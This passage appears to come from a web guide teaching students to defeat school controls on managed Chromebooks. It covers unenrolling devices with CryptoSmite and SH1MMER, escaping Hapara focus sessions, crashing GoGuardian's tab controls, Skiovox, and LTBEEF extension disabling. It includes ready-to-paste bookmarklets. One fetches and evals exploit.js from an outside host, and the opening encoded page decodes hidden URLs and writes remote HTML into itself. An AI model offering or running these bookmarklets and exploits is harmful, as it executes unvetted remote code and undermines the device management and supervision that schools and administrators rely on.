eR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCEffAQwcOEAmTZwoY8aMyZRQTY1IXV2dNA4cKMOGDZMxY0bLpEkTZcL48dLQUJ9pDxaFSwDh8J8NwuE%2FA9sVIBy2CXveH%2BHoO4Camhqpra2tSESeh7nOXGP%2BNaChQZqHNcvOO%2B4g%2B%2By9l2y%2F%2FXbIRx6YAa196ulnZMaDD0tra2umqjb09sq6detk9eou6erqkvXr10tvb2%2Bma1nUNwGEI%2F7JQDgizxjhsBuwkRZzt6SpqUm2mDRJjjziMNln7z2lvp67HnbJl7v72rVrZXVXl2zYsCHbxr1SEYyenh7p6OyUJUuWymuvzZeXX5kjS5Yuke7unmz7sOq%2FCSAc8Q8DwhF5xgiHm4DNnY%2F6%2BjoZOnSo7LD9dnLSJ0%2BQrbf6iJvDOcUbASMd5l9GMLq7uyt3Oxa%2B%2FoY8%2FsST8uJLL0tHR6e32rQdjHBoSyx%2FvQhHfmaqrkA43MZlxKOhoaHyHo9jPzZZJh91RO6XbdxWzGllEzDi0dm5WuYvWCD3T58hr8yeK%2BYOCo9NE0A44p8QhCPyjBEOPwGbl1pGDB8uBx10gJxx2ikycOBAP4VwqjcCRjxWrmyVx%2F7whDz40COy%2FN13vdWi4WCEQ0NK1dWIcFTHL%2FirEQ5%2FEZm7HUOGDJED9t9XzjtnauW9HjzSImBebjHvDXn%2B%2BVlyx513yxtvvsWbSzcyAghH%2FM8NhCPyjBEOvwG%2FLx1HHHaITJ1yBi%2Bv%2BI3D2%2BnmJRXzno5bbr1D5i9YiHT0kQTC4W08nR2McDhD7ecghMMP9w%2BeaqRj%2BPDhcurJJ8qxxxztvyAq8ELAfIz2uednybRbb5c33njTSw0hH4pwhJxOObUhHOVwDHYXhCOMaIx0jB83Vv7hi5%2BTbbbZOoyiqMI5AXOn44EHH5Z77r1Pli%2FnPR0fDADhcD6Ozg9EOJwjd3sgwuGW96ZOM99IuudH95CLv%2FwlviAsnFicV9LW3i433jSt8tHZrq41zs8P9UCEI9RkyqsL4SiPZZA7IRzhxGLucjQ3N8tnzjtbDj7ogHAKoxKnBMwbSefOe1Wub7lR5s591enZIR%2BGcIScTjm1IRzlcAx2F4QjrGjMV6LvtOMO8vWvXVb5vg4eaRIwXxR2y223y%2FQHHpT29lVpQvirrhGO%2BMcA4Yg8Y4QjvIDNj7%2BZ93Lssfuu4RVHRc4IvPrqa3Ld9b%2BVOXPnOTsz5IMQjpDTKac2hKMcjsHugnCEF82AAQPkiMMPlQv%2B7tPhFUdFzgisXbtOfnN9izz86B%2F4JlIRQTicjZ63gxAOb%2BjdHIxwuOGc5xTzXo6JE8bLv37323wZWB5wEa596OFH5bY77qr8%2BFvqD4Qj%2FglAOCLPGOEIM%2BBhzc1yxeVfke223SbMAqnKCYEFC1%2BX637TIi%2B%2FMtvJeSEfgnCEnE45tSEc5XAMdheEI8xozM%2FZn3v2WZUfd%2BORLoHOzk75z19eI089PTP5bx9FOOJ%2FHiAckWeMcIQZsPkxt%2BOOOVrOnnpmmAVSlRMC5iOyv7rmOjEvrZhvIk35gXDEnz7CEXnGCEeYAZuPxB54wH6VT6vwSJvAjb%2BbJvffP0NWdXQkDQLhiD9%2BhCPyjBGOMAOur%2F%2Fzt45eftnFYRZIVc4I3Hb7XXLv7%2B%2BXla2tzs4M8SCEI8RUyq0J4SiXZ3C7IRzBRVIpyAiH%2BR6Or11%2BaZgFUpUzAnfceY%2Fcfe99snLlSmdnhngQwhFiKuXWhHCUyzO43RCO4CKpFGR%2BV2WfvfeSr1z8D2EWSFXOCJifrL%2F3vunS1tbm7MwQD0I4Qkyl3JoQjnJ5BrcbwhFcJJWCzJd%2FHX7owXLhBeeHWSBVOSPwmxt%2BK9MfeEi6urqcnRniQQhHiKmUWxPCUS7P4HZDOIKLpFLQoEGNcvJJJ8opJ50YZoFU5YSA%2BU2VX%2F7qGnn0scdl%2Ffr1Ts4M9RCEI9RkyqsL4SiPZZA7IRxBxiJDhgyWL3zuAtl3n73DLJCqnBBY%2Fu678qtfXyvPPT%2BL7%2BGo6ZGWlhb%2BmeRk8vwcQrh%2BuDs7FeFwhjrXQSNGjJDvfedbsvnmm%2BW6jsVxEZj1wovy2xtvlvkLFsbVWIFuuMNRAJqySxAOZYHlLRfhyEvM%2FnrzE%2FU777yjfONrXxXz73mkScB86Zf5HRXzkdjW1rTfMGomAOGI%2F3mAcESeMcIRXsCDBg2SM047RY7%2FxHHhFUdFzgisWLFSrrn2N%2FLMs88l%2F%2F4NhMPZ2Hk9COHwit%2F%2B4QiHfcZ5TjC%2FFDt61Cj5p29eIWNGj85zKWsjI%2FCHx5%2BUabfeLosWLY6ss2LtcIejGDdNVyEcmtIqUCvCUQCaxUvMb6gcPflIOWfqmbycYpFz6Fubl1DMx2GffGqmdHd3h16uk%2FoQDieYvR6CcHjFb%2F9whMM%2B46wnmLsb48aNlcsvvVgmTBif9TLWRUbAvHdj%2BgMPyp133SvvLFsWWXfF20E4irPTciXCoSWpgnUiHAXBWbjM%2FCT96Z86WY479mPc3bDAV8uWs%2BfMlZun3SavzJ7Dezc%2BEBrCoWWCi9eJcBRnp%2BJKhCOMmMyvw5qvMv%2F788%2BT5uahYRRFFc4JLFm6VMxXmc985lnp6lrj%2FPyQD0Q4Qk6nnNoQjnI4BrsLwuE%2FGvPR16233ko%2B%2B%2FefkS233MJ%2FQVTghcB7762QO%2B66Rx5%2F4klpb1%2FlpYaQD0U4Qk6nnNoQjnI4BrsLwuE3GiMbEydOkPM%2FfY7suMP2Ultb67cgTvdCYOnSdyrft%2FHEUzOlvb09%2BW8V7SsEhMPLaDo9FOFwitv9YQiHe%2Bbvn2hk4yMf2VKmnnm67LTTDpWfpOeRFgHzBtG5816V%2B6fPkFkvvCQdHR3IxkZGAOGI%2F7mBcESeMcLhJ2Dzno09dt9NTjrxeNlmm62QDT8xeD3V%2FNz8U08%2FI088%2BbS8%2FsYbvGejnzQQDq%2Fj6uRwhMMJZn%2BHIBxu2ZuPvo4cMUKOOvJwOejA%2FWXs2DF8IsVtBN5PM9%2Bx8eJLL8szz%2F5R5s9fKCtbW6Wnp8d7XaEXgHCEnlD19SEc1TMMegeEw008RjQGD26SvffaUw468ADZeqstZdiwYW4O5xSvBMzPyre1tctbby%2BSea%2B%2BKq%2B9tkDMp1HMV5evW7fOa22aDkc4NKVVrFaEoxg3NVchHHajamiol7Fjxsiuu%2Bwsu%2B%2B%2Bq0ycMKHyC7D8KJtd7mXvvnDh65X3Wqxe3ZVp617prXxDqFnf2tpa%2BdTJqo4OaW9rl47OTr5fIxPFDy9COApAU3YJwqEssLzlIhx9EzOfFhnU2Cj1DQ2ZkdbV1crAAQNlyNAhsvlmI2Xs2LEyaeIEGTN6lIwcOVKGDx%2BGaGSmGdbCRx97XO659z5ZsXJlpsJ6e0V6ezdId3dPRTzMXQ7zBlEexQkgHMXZabkS4dCSVME6EY6%2BwRk5OOboyZVPj2R5mJdMzP%2FU1tXKgIYGMb%2BJYr45tKlpkAwYMCDLFqwJmMD0GQ%2FJrbfdIe%2B%2B%2B17AVcZdGsIRd76mO4Qj8owRjr4DHj16lJx79lmy%2F377Rj4BtJeFAMKRhZLdNQiHXb4h7I5whJCCxRoQDoTD4nhFszXC4T9KhMN%2FBrYrQDhsE%2Fa8P8KBcHgeQRXHIxz%2BY0I4%2FGdguwKEwzZhz%2FsjHAiH5xFUcTzC4T8mhMN%2FBrYrQDhsE%2Fa8P8KBcHgeQRXHIxz%2BY0I4%2FGdguwKEwzZhz%2FsjHAiH5xFUcTzC4T8mhMN%2FBrYrQDhsE%2Fa8P8KBcHgeQRXHIxz%2BY0I4%2FGdguwKEwzZhz%2FsjHAiH5xFUcTzC4T8mhMN%2FBrYrQDhsE%2Fa8P8KBcHgeQRXHIxz%2BY0I4%2FGdguwKEwzZhz%2FsjHAiH5xFUcTzC4T8mhMN%2FBrYrQDhsE%2Fa8P8KBcHgeQRXHIxz%2BY0I4%2FGdguwKEwzZhz%2FsjHAjH%2BwS6utbI4iVLZNmyZdLa2iadnasrPzwmNTWV34cZPLhJRowYLqNHjZLx48dVfi8mlQfC4T9phMN%2FBrYrQDhsE%2Fa8P8KRtnCsWbOm8rPrc%2BbMkzffelvaV7VXRMP8593rumXDhg0VQLV1dRXpaBzUKIObmmTYsGGy5RaTZMcdt5fttt1WBg6M%2BwfqEA7Pf6hEBOHwn4HtChAO24Q9749wpCkc5m7Gc88%2FL889P0veXrS48iuoHR0dmX9C3fw6bvPQobL5qM1l0sQJsvdeH5WP7rF7tHc9EA7Pf6gQDv8BOKgA4XAA2ecRCEdawtHb2yuz58yVhx5%2BVF6bv0DeeWeZ9PT0VDWCDQ0NMnbsGNlh%2B%2B3kqCMPl623%2BojU1tZWtWdoFyMc%2FhPhDof%2FDGxXgHDYJux5f4QjHeEwL5M8%2BNAj8vgTT8nrb7z55%2FdnlPgw7%2BkwsnHYoQfLIQcfFNXLLAhHiYNScCuEoyA4RZchHIrCKlIqwhG%2FcJi7GqtWdcitt98pT898pvLyia2HeallzJjRcvBBB8gJnzhOmpqaxPxn2h8Ih%2F8EEQ7%2FGdiuQP9fCtuElO%2BPcMQtHEY22letkhtvmiZPPjVTOjs7nUyseVPpoYccKKeefFLl0y3apQPhcDI2mzwE4fCfge0KEA7bhD3vj3DELRyrV6%2BW3940TR559DExbxR1%2BRgyZLAc87HJctKJJ8igQY0ujy79LISjdKS5N0Q4ciNTdwHCoS6yfAUjHPEKh3kz6F13%2F15uv%2BMu6Vy9Ot9glLTa3Ok44%2FRT5YjDDhHz5lKtD4TDf3IIh%2F8MbFeAcNgm7Hl%2FhCNO4TDfn%2FHiSy%2FLz%2F%2Fzv%2BS991Z4nbIJ48fJ5z93gWy7zdZSV1fntZaihyMcRcmVdx3CUR7LUHdCOEJNpqS6EI74hOP99238%2BCc%2Fk5defqWkSSm%2BjXn%2Fxv777SMXXnC%2BDB0ypPhGHq9EODzC%2F8vRCIf%2FDGxXgHDYJux5f4QjPuFYv369PDDjIbn2NzdId3d137FR1ng2NjbK5y78O9lv332koaG%2BrG2d7YNwOEO90YMQDv8Z2K4A4bBN2PP%2BCEdcwmHubrS1tcv3vv8DeePNtzxP14eP32WXneSSi75U%2BYZSbZ9aQTj8jxLC4T8D2xUgHLYJe94f4YhLOMzdjSeefFp%2B9vNfiPn3IT3M761cesmXZffddlX3Xg6Ew%2F8kIRz%2BM7BdAcJhm7Dn%2FRGOuIRj7dp1cuWPr5bnnv%2BT58nq%2B%2FjJRx0h550zVd3HZBEO%2F%2BOEcPjPwHYFCIdtwp73RzjiEQ7zcsqy5cvl69%2F8F%2BnocPMFX3nHd9SozeW73%2F5nGT58uKqXVRCOvEmXvx7hKJ9paDsiHKElUnI9CEc8wmFeQnn2j8%2FLv%2F3oqsy%2F%2BlryOPW7nflY7D9%2F82uVH3rT9BFZhKPfaK0vQDisI%2FZ%2BAMLhPQK7BSAcffM1%2F0383LOnyAH772s3gBJ3N59IuXnarZXfTAn5cf5nzpXJRx4uAwYMCLnMD9U2%2FYEHK1xt%2Fg6NGhieCkU4PIF3eCzC4RC2j6MQjr6pb775ZjLlzNPl0EMO8hFLoTPN%2Bzeu%2FtnP5emZzxa63tVFxx37sQpbTV93fve998mdd90jK1asdIWJc%2F6KAMIR%2F0ggHJFnjHD0HfCI4cPlpE8eL5%2F4%2BLFqJsD8%2FPx3vvu%2F5LX5C4Kueb9995YvfP5CGdzUFHSdHyzupptvkfunz5D29lVqao6tUIQjtkT%2Fth%2BEI%2FKMEY6%2BAzb%2FMDzi8EPl0%2BedrWYCzI%2Bz%2FeM3vyVLliwNumbzfRyXXXKRmB930%2FAwb8b99%2F%2F4ZeXXdteuXauh5ChrRDiijPVDTSEckWeMcPQdcH19vey2685y2VcuUvNeAyMcX73iG7L83XeDntoddthOrvjqV9R8zbm5q3HlT66W2bPnivmNGh5%2BCCAcfri7PBXhcEnbw1kIR9%2FQzTdhTpwwXr74hc%2FKNltv5SGZ%2FEca4bjsiq8H%2F8ZG8wmVKy7XIxyzXnhRrrn2elm0aHH%2BULiiNAIIR2kog90I4Qg2mnIKQzg2zrG5eah8%2FNhj5FOnnlQObMu7IBzlAzYfNb6%2B5UZ56OHHpLMzzO82Kb%2FrMHdEOMLMpcyqEI4yaQa4F8Kx8VDM90Rsv%2F228sXPXShjxowOML0Pl4RwlB%2FRwoWvyy9%2Ffa3Mn7%2BAl1PKx5trR4QjFy6VixEOlbFlLxrh2DSr9%2B9ynHzSCcF%2FURXCkX3us6w0bxC96Xe3yMOPPCarOjqyXMIaiwQQDotwA9ka4QgkCFtlIBybJmvuckycOEGmnnWG7PnR3W3FUMq%2BCEcpGCubmE%2BmmE%2Bl%2FG7arbJ48ZJgv7m1vI7D3wnhCD%2BjaitEOKolGPj1CEf%2FAZlvxNx1l53ljNNPla23%2Bkj%2FF3hagXCUB958IsXIxtx5r0p3d3d5G7NTYQIIR2F0ai5EONREVaxQhCMbN%2FOtmHvtuaeceMLHg5UOhCNblptaZe5szJk7T%2B66%2B%2Ffy4ksvi%2FkyNR5hEEA4wsjBZhUIh026AeyNcGQPwUjH7rvtJpOPOlx223WX4N7TgXBkz7KvleZOxp9mvSgzHnxYXpk9B9moDmfpVyMcpSMNbkOEI7hIyi0I4cjH07y8Yr6XY%2F%2F99pG999ozqE%2BvIBz5snx%2FtbmrYd6n8exzz8vMmc%2FK62%2B8ycsoxVBavQrhsIo3iM0RjiBisFcEwpGfbW1trYwYMVx22nEH2WmnHWX7bbeRsWPHysCBfn%2F9FOHIl6V5uWTxkqUyb96rMnvOXJkzZ560tbfz8dd8GJ2tRjicofZ2EMLhDb2bgxGO4pzNJ1hGjhwhW0yaJOPGjZHRo0ZVRKSpqUnMV6PX1tQW37zAlWvXrZWrfvof0tbWVuBqd5dMmjRRzpl6pjQNcvvjbRt6N0hPd490dHZKa2urvLNsuSxZskTefOttaW1tE%2FMlXzzCJYBwhJtNWZUhHGWRDHQfhKP6YMzXoNfX10nz0GYZOnSINDY2Sl19ndSI26eP%2BZ2PV1%2BbH%2FzLAUbIttxikvP3wPRKr%2FT09MiarjXSvqpDOjpWSU%2FPej7yWv1TwMkOCIcTzF4PcfsX02uraR6OcKSZO11DQBsBhENbYvnrRTjyM1N1BcKhKi6KhUCyBBCO%2BKNHOCLPGOGIPGDag0AkBBCOSILcRBsIR%2BQZIxyRB0x7EIiEAMIRSZAIR%2FxBbqxDhCPd7OkcApoIIBya0ipWK3c4inFTcxXCoSYqCoVA0gQQjvjjRzgizxjhiDxg2oNAJAQQjkiC5CWV%2BIPkJZV0M6ZzCMRAAOGIIcVN98Adjsgz5g5H5AHTHgQiIYBwRBIkdzjiD5I7HOlmTOcQiIEAwhFDitzhiD%2FFTXTIHY6k46d5CKghgHCoiapwobykUhidjgsRDh05USUEUieAcMQ%2FAQhH5BkjHJEHTHsQiIQAwhFJkLyHI%2F4geQ9HuhnTOQRiIIBwxJAi7%2BGIP0Xew5F0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ8iwpF0xjQPgRgIIBwxpIhwxJ%2FipoVjpYgMTxoCzUMAAhoItLa0tIzQUCg1FiPAV5sX48ZVEIAABCAAAQjkIIBw5IDFUghAAAIQgAAEihFAOIpx4yoIQAACEIAABHIQQDhywGIpBCAAAQhAAALFCCAcxbhxFQQgAAEIQAACOQggHDlgsRQCEIAABCAAgWIEEI5i3LgKAhCAAAQgAIEcBBCOHLBYCgEIQAACEIBAMQIIRzFuXAUBCEAAAhCAQA4CCEcOWCyFAAQgAAEIQKAYAYSjGDeuggAEIAABCEAgBwGEIwcslkIAAhCAAAQgUIwAwlGMG1dBAAIQgAAEIJCDAMKRAxZLIQABCEAAAhAoRgDhKMaNqyAAAQhAAAIQyEEA4cgBi6UQgAAEIAABCBQjgHAU48ZVEIAABCAAAQjkIIBw5IDFUghAAAIQgAAEihFAOIpx4yoIQAACEIAABHIQQDhywGIpBCAAAQhAAALFCCAcxbhxFQQgAAEIQAACOQggHDlgsRQCEIAABCAAgWIEEI5i3LgKAhCAAAQgAIEcBBCOHLBYCgEIQAACEIBAMQIIRzFuXAUBCEAAAhCAQA4CCEcOWCyFAAQgAAEIQKAYAYSjGDeuggAEIAABCEAgBwGEIwcslkIAAhCAAAQgUIwAwlGMG1dBAAIQgAAEIJCDAMKRAxZLIQABCEAAAhAoRgDhKMaNqyAAAQhAAAIQyEEA4cgBi6UQgAAEIAABCBQjgHAU48ZVEIAABCAAAQjkIIBw5IDFUghAAAIQgAAEihFAOIpx4yoIQAACEIAABHIQQDhywGIpBCAAAQhAAALFCCAcxbhxFQQgAAEIQAACOQggHDlgsRQCEIAABCAAgWIEEI5i3LgKAhCAAAQgAIEcBBCOHLBYCgEIQAACEIBAMQIIRzFuXAUBCEAAAhCAQA4CCEcOWCyFAAQgAAEIQKAYAYSjGDeuggAEIAABCEAgBwGEIwcslkIAAhCAAAQgUIwAwlGMG1dBAAIQgAAEIJCDAMKRAxZLIQABCEAAAhAoRgDhKMaNqyAAAQhAAAIQyEEA4cgBi6UQgAAEIAABCBQjgHAU48ZVEIAABCAAAQjkIIBw5IDFUghAAAIQgAAEihFAOIpx4yoIQAACEIAABHIQQDhywGIpBCAAAQhAAALFCCAcxbhxFQQgAAEIQAACOQggHDlgsRQCEIAABCAAgWIEEI5i3LgKAhCAAAQgAIEcBBCOHLBYCgEIQAACEIBAMQIIRzFuXAUBCEAAAhCAQA4CCEcOWCyFAAQgAAEIQKAYAYSjGDeuggAEIAABCEAgBwGEIwcslkIAAhCAAAQgUIwAwlGMG1dBAAIQgAAEIJCDAMKRAxZLIQABCEAAAhAoRgDhKMaNqyAAAQhAAAIQyEEA4cgBi6UQgAAEIAABCBQjgHAU48ZVEIAABCAAAQjkIIBw5IDFUghAAAIQgAAEihFAOIpx4yoIQAACEIAABHIQQDhywGIpBCAAAQhAAALFCCAcxbhxFQQgAAEIQAACOQj8P4Ba2YXWKFRUAAAAAElFTkSuQmCC%22%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20%40import%20url('%22https%3A%2F%2Ffonts.googleapis.com%2Fcss2%3Ffamily%3DRoboto%3Aital%2Cwght%3A%40400%3B%26display%3Dswap')%3B%0A%09%09*%20%7B%0A%09%20%20%20%20%20%20%20%20font-family%3A%20%22Roboto%22%2C%20arial%3B%0A%09%09%7D%0A%20%20%20%20%09body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%231e1f22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%09h3%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%2035px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20white%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2020px%3B%0A%20%20%20%20%09%7D%0A%20%20%20%3C%2Fstyle%3E%0A%20%20%3Cscript%3E%0A%20%20%20%20document.addEventListener(%22DOMContentLoaded%22%2C%20()%20%3D%3E%20%7B%0A%20%20%20%20%20%20const%20main%20%3D%20atob(%22aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL0Jsb2JieS1Cb2kvRXh0UHJpbnQzci9yZWZzL2hlYWRzL21haW4vaW5kZXguaHRtbA%3D%3D%22)%3B%0A%20%20%20%20%20%20const%20fallback%20%3D%20atob(%22aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL0Jsb2JieS1Cb2kvRXh0UHJpbnQzci9pbmRleC5odG1s%22)%3B%0A%20%20%20%20%20%20fetch(main)%0A%20%20%20%20%20%20%20%20.then(response%20%3D%3E%20response.ok%20%3F%20response.text()%20%3A%20Promise.reject())%0A%20%20%20%20%20%20%20%20.catch(()%20%3D%3E%20fetch(fallback).then(response%20%3D%3E%20response.text()))%0A%20%20%20%20%20%20%20%20.then(html%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.open()%3B%0A%20%20%20%20%20%20%20%20%20%20document.write(html)%3B%0A%20%20%20%20%20%20%20%20%20%20document.close()%3B%0A%20%20%20%20%20%20%20%20%7D)%3B%0A%20%20%20%20%7D)%3B%0A%20%20%3C%2Fscript%3E%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%3Ch3%3ELoading...%3C%2Fh3%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E - Look for your filter extension on the list. If it isn’t there, toggle on “show all extensions” in the ExtPrint3r settings.
- Click the “disable” button next to the extension.
- Follow the directions on the popup window. You’ll need to do it very quickly otherwise it will not work.
- Enjoy! If the extension switches back on, increase the iframe slider in settings and try again.
CryptoSmite Unenrollment
CryptoSmite is an exploit capable of completely unenrolling enterprise-managed Chromebooks. It was found by FWSmasher and released on March 9th, 2024.
This exploit has been patched since Chrome OS 120.
Finding Kernver
If you’re on v120 or higher, you need to downgrade to use CryptoSmite. To do this, you first need to check your kernver= in Recovery Mode.
- Boot into Recovery Mode
- Hold ESC + Refresh + Power for 2 or 3 seconds.
- You should be on an “Insert Recovery Media” or “Let’s step you through the recovery process” screen.
- Press TAB and look at the last digit of the
kernver=line
If:
-
kernver=ends with a 2:
Congratulations, you can downgrade to v119 or lower! Follow the instructions at Downgrading Change versions on how to downgrade. -
kernver=ends with a 3 or higher:
Sorry, you can’t downgrade to v119 or lower. Wait for a new unenrollment exploit or do a dangerous hardware modification.
Using CryptoSmite
- Download a SH1MMER prebuilt image here: dl.darkn.bio
- Disable OS verification (blocked or not, doesn’t matter), and boot into the shim.
- Navigate to Payloads and navigate to CryptoSmite using the arrow keys, then press
Enter. - Type in
Y, then press enter, and it’ll automatically reboot upon completion. - Proceed through the setup partially till you get to the Add Account Screen.
- If you see an update prompt, reboot it and then press
CTRL + ALT + Eon the Wi-Fi screen.- This should allow skipping the update or make it not appear at all.
- If you see an update prompt, reboot it and then press
- Powerwash the Chromebook at the “Add Account” screen. Afterwards, it’ll be fully unenrolled.
Further Reading
SH1MMER Unenrollment
SH1MMER is an exploit capable of completely unenrolling enterprise-managed Chromebooks. The Mercury Workshop team found it and released it on Friday, January 13th, 2023.
Due to the detail this exploit requires, please check out the official website: sh1mmer.me
This exploit has been patched since Chrome OS 111.
Note
Mercury Workshop received a notice from Google™️ that they had to take down their builder and shims. Currently, multiple community members are rehosting it.
Further Reading
Hapara Focus Session Bypass
What is it?
An exploit that allows for access to sites outside of the Hapara Focus Session
How to use it?
Your teacher may be able to still see your screen, but they won’t think you are doing anything wrong because of the focus session.
YOU MUST NEED data: LINKS ALLOWED, IF YOU DON’T HAVE THOSE ALLOWED, THIS WILL NOT WORK.
- create a bookmark named anything, head to the URL section, and paste this in it:
data:text/html,<!DOCTYPE html> <html> <head> <title>full screen iframe</title> <style type="text/css"> html { overflow: auto; } html, body, div, iframe { margin: 0px; padding: 0px; height: 100%; border: none; } iframe { display: block; width: 100%; border: none; overflow-y: auto; overflow-x: hidden; } </style> </head> <body> <iframe src="https://www.google.com?igu=1" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%" scrolling="auto" id="google"> </iframe> </body> </html> - when you are in a focus session, click the bookmark, and it will open a Google tab. (If it says that it doesn’t work, then you can download the Iframe
- enjoy not having to listen to a lecture from your teacher! (Credit to Hero Link 6 For finding this exploit, you can find more info on his GitHub repository here.)
GuardianTabCrash Unrestricted browsing
What is it?
An exploit that allows for unrestricted internet access outside of GoGuardian’s control
How to use it?
Teachers can still see your screen, but they can’t block or close any of your tabs.
YOUR TEACHER NEEDS TO HAVE SET A TAB LIMIT. TRY OPENING TONS OF TABS TO CONVINCE THEM TO ENABLE TAB LIMITS.
- create a bookmark named anything:
javascript: window.onbeforeunload = ()=>{return false;} - Hold down CTRL and then SPAM CLICK the bookmark until you’re well above the tab limit, opening a bunch of
about:blankpages. - It might ask if you want to leave this page. This is GoGuardian trying to close it. Say No, and click
Prevent from creating additional dialogues. - Enjoy your unblocked stay!
Discovered by @py660
Skiovox Unrestricted browsing
What is it?
An exploit that allows for browsing within a completely unblocked Chrome browser. It works on ChromeOS 118 and a wide range of previous versions.
- Skiovox utilizes a bug in kiosk apps
- Very similar to a bug from 3 years ago
Within the unblocked browser, you can
- Install extensions
- Bypass pretty much all blocks
- Do whatever the honk you want
How to use it
Bypassi made a wonderful slideshow for you goofballs to follow and view using the first link below! (Note: The others no longer work and are only there for archival purposes.)
img/skiovox.pdf- https://www.skiovox.com/skiovox.pdf
- https://drive.google.com/file/d/1tl8eP26MFRejHO38H5HwMLl2VaQrtn0Z/preview
- https://ftp.3kh0.net/Archive/skiovox.pdf
- https://1drv.ms/b/s!Ais5N3vPLTEMh8poZbywnNWdMUrhUA?e=MaCHBx
Further Reading
LTBEEF Disable extensions
LTBEEF (Literally The Best Exploit Ever Found) is an exploit found by Bypassi (Bypassi#7037) in September 2022 and is a great way to disable spyware installed on your Chromebook by your school. Please note that this exploit has been patched in newer versions of chrome (later versions of 102, and 106+) and may not work.
How to use LTBEEF
Use either of the two bookmarklets below. The instructions are the same for both.
- Copy the Javascript code from either of the two bookmarklets below
- Make a new bookmark on your Chromebook
- Put the Javascript code in the URL section of the bookmark
- Visit https://chrome.google.com/webstorex. (This is a 404 page, and that is ok.)
- If that page does not work, you can just change the end of the URL to anything else, like https://chrome.google.com/webstoreYAAAAAAAAAAAAAAAY
- Click on the bookmark you made
- Switch off the extensions you don’t want to have anymore.
- You’re done! The extension should now be disabled.
Please note that this exploit has been patched for quite some time
Bookmarklets
CompactCow GUI

javascript:fetch(`https://compactcow.com/ltbeef/exploit.js`).then(data=>{data.text().then(text=>{eval(text)})});
Ingot
